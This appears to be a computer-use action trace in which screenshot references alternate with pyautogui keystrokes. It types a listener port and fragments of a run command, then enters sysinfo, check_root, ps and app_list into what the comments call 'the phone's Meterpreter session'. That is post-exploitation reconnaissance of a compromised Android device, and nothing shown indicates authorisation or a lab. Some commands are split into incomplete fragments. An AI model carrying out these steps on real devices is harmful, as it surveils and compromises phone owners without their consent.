
pyautogui.write('4444')

pyautogui.write('r) >> r')

pyautogui.write('un')

pyautogui.scroll(-3)

# Run sysinfo, check_root and ps in the phone's Meterpreter session
pyautogui.write('sysinfo')

pyautogui.write('c')

pyautogui.write('heck_')

pyautogui.write('root')

pyautogui.write('ps')

# Print the phone's installed app packages with app_list
pyautogui.write('app')

pyautogui.write('_list')
